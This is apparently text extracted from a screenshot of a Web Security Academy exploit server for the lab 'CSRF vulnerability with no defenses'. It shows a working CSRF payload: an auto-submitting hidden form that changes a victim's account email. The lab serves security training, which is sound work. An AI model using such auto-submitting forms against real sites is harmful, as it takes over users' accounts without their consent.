 Craft a response
URL: https://ac361f111fb9728680d8efa601ff0041.web-security-academy.net/exploit
HTTPS
Web Security
Academy
CSRF vulnerability with no defenses
1
Back to lab home
Go to exploit server
to lab description
File:
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
2
Body:
<html>
<body>
<form action="https://acc91f791feb72fc8061ef6f00490002.web-
security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="lucifer@evil-user.net"
/>
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
3
Store
View exploit
Access log